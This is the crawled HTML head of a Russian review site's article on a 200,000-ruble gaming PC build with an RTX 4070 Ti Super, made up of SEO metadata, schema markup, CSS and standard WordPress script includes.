

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter/
body_size: 44841
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Сборка ПК за 200000 ₽. Апрель 2024 года. Топовый игровой компьютер - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Привет! Сегодня я расскажу про свежую сборку для 4К гейминга и сложных рабочих задач в бюджете до 200 тысяч рублей. Видеокарта GeForce RTX 4070 Ti Super Базовая тактовая частота: 2340 МГц Турбо тактовая частота: 2610 МГц Объём и тип видеопамяти: 16 ГБ GDDR6X Дополнительное питание: да Трассировка лучей: да Стоимость: 92000 рублей В данном бюджете" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Сборка ПК за 200000 ₽. Апрель 2024 года. Топовый игровой компьютер - ДамСовет" />
		<meta property="og:description" content="Привет! Сегодня я расскажу про свежую сборку для 4К гейминга и сложных рабочих задач в бюджете до 200 тысяч рублей. Видеокарта GeForce RTX 4070 Ti Super Базовая тактовая частота: 2340 МГц Турбо тактовая частота: 2610 МГц Объём и тип видеопамяти: 16 ГБ GDDR6X Дополнительное питание: да Трассировка лучей: да Стоимость: 92000 рублей В данном бюджете" />
		<meta property="og:url" content="https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter/" />
		<meta property="article:published_time" content="2024-03-19T15:13:59+00:00" />
		<meta property="article:modified_time" content="2024-03-19T15:14:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Сборка ПК за 200000 ₽. Апрель 2024 года. Топовый игровой компьютер - ДамСовет" />
		<meta name="twitter:description" content="Привет! Сегодня я расскажу про свежую сборку для 4К гейминга и сложных рабочих задач в бюджете до 200 тысяч рублей. Видеокарта GeForce RTX 4070 Ti Super Базовая тактовая частота: 2340 МГц Турбо тактовая частота: 2610 МГц Объём и тип видеопамяти: 16 ГБ GDDR6X Дополнительное питание: да Трассировка лучей: да Стоимость: 92000 рублей В данном бюджете" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#blogposting","name":"\u0421\u0431\u043e\u0440\u043a\u0430 \u041f\u041a \u0437\u0430 200000 \u20bd. \u0410\u043f\u0440\u0435\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0422\u043e\u043f\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0421\u0431\u043e\u0440\u043a\u0430 \u041f\u041a \u0437\u0430 200000 \u20bd. \u0410\u043f\u0440\u0435\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0422\u043e\u043f\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/03\/aprel-Sborka-PK-za-200000-.-Mart-2024-goda.-Topovyj-igrovoj-kompyuter.jpg","width":730,"height":411},"datePublished":"2024-03-19T18:13:59+03:00","dateModified":"2024-03-19T18:14:00+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#webpage"},"articleSection":"\u0421\u0431\u043e\u0440\u043a\u0430 \u041f\u041a"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#listItem","position":2,"name":"\u0421\u0431\u043e\u0440\u043a\u0430 \u041f\u041a \u0437\u0430 200000 \u20bd. \u0410\u043f\u0440\u0435\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0422\u043e\u043f\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#webpage","url":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/","name":"\u0421\u0431\u043e\u0440\u043a\u0430 \u041f\u041a \u0437\u0430 200000 \u20bd. \u0410\u043f\u0440\u0435\u043b\u044c 2024 \u0433\u043e\u0434\u0430. \u0422\u043e\u043f\u043e\u0432\u044b\u0439 \u0438\u0433\u0440\u043e\u0432\u043e\u0439 \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440 - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041f\u0440\u0438\u0432\u0435\u0442! \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u044f \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0443 \u043f\u0440\u043e \u0441\u0432\u0435\u0436\u0443\u044e \u0441\u0431\u043e\u0440\u043a\u0443 \u0434\u043b\u044f 4\u041a \u0433\u0435\u0439\u043c\u0438\u043d\u0433\u0430 \u0438 \u0441\u043b\u043e\u0436\u043d\u044b\u0445 \u0440\u0430\u0431\u043e\u0447\u0438\u0445 \u0437\u0430\u0434\u0430\u0447 \u0432 \u0431\u044e\u0434\u0436\u0435\u0442\u0435 \u0434\u043e 200 \u0442\u044b\u0441\u044f\u0447 \u0440\u0443\u0431\u043b\u0435\u0439. \u0412\u0438\u0434\u0435\u043e\u043a\u0430\u0440\u0442\u0430 GeForce RTX 4070 Ti Super \u0411\u0430\u0437\u043e\u0432\u0430\u044f \u0442\u0430\u043a\u0442\u043e\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u043e\u0442\u0430: 2340 \u041c\u0413\u0446 \u0422\u0443\u0440\u0431\u043e \u0442\u0430\u043a\u0442\u043e\u0432\u0430\u044f \u0447\u0430\u0441\u0442\u043e\u0442\u0430: 2610 \u041c\u0413\u0446 \u041e\u0431\u044a\u0451\u043c \u0438 \u0442\u0438\u043f \u0432\u0438\u0434\u0435\u043e\u043f\u0430\u043c\u044f\u0442\u0438: 16 \u0413\u0411 GDDR6X \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u0438\u0442\u0430\u043d\u0438\u0435: \u0434\u0430 \u0422\u0440\u0430\u0441\u0441\u0438\u0440\u043e\u0432\u043a\u0430 \u043b\u0443\u0447\u0435\u0439: \u0434\u0430 \u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c: 92000 \u0440\u0443\u0431\u043b\u0435\u0439 \u0412 \u0434\u0430\u043d\u043d\u043e\u043c \u0431\u044e\u0434\u0436\u0435\u0442\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2024\/03\/aprel-Sborka-PK-za-200000-.-Mart-2024-goda.-Topovyj-igrovoj-kompyuter.jpg","@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#mainImage","width":730,"height":411},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kompyutery\/pk\/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter\/#mainImage"},"datePublished":"2024-03-19T18:13:59+03:00","dateModified":"2024-03-19T18:14:00+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;Сборка ПК за 200000 ₽. Апрель 2024 года. Топовый игровой компьютер&raquo;" href="https://damsovet.net/kompyutery/pk/sborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/320748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://damsovet.net/?p=320748' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Fpk%2Fsborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://damsovet.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdamsovet.net%2Fkompyutery%2Fpk%2Fsborka-pk-za-200000-aprel-2024-goda-topovyj-igrovoj-kompyuter%2F&#038;format=xml" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://damsovet.net/wp-content/uploads/2024/03/aprel-Sborka-PK-za-200000-.-Mart-2024-goda.-Topovyj-igrovoj-kompyuter.jpg" as="image" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
